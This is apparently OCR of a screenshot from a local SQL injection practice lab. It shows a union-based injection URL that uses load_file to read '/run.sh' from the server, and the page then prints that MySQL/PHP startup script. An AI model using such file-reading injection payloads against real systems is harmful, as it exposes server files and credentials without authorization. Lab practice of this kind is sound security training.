 localhost:8081/Less-1/?id=-1%27%20union%20select%201,load_file("/run.sh"),3;%20--+
Apps affairs search linux web_dev github C/C++ java python tools 深度学习 vscode 论文 database (45) 力扣 (... 英文电影中...
110% − + Reset
Welcome Dhakkan
Your Login name:#!/bin/bash VOLUME_HOME="/var/lib/mysql" sed -ri -e
"s/^upload_max_filesize.*/upload_max_filesize = ${PHP_UPLOAD_MAX_FILESIZE}/" \ -e
"s/^post_max_size.*/post_max_size = ${PHP_POST_MAX_SIZE}/" /etc/php5/apache2/php.ini if [[ ! -d
$VOLUME_HOME/mysql ]]; then echo "=> An empty or uninitialized MySQL volume is detected in
$VOLUME_HOME" echo "=> Installing MySQL ..." mysql_install_db > /dev/null 2>&1 echo "=> Done!"
/create_mysql_admin_user.sh else echo "=> Using an existing volume of MySQL" fi exec supervisord -n
Your Password:3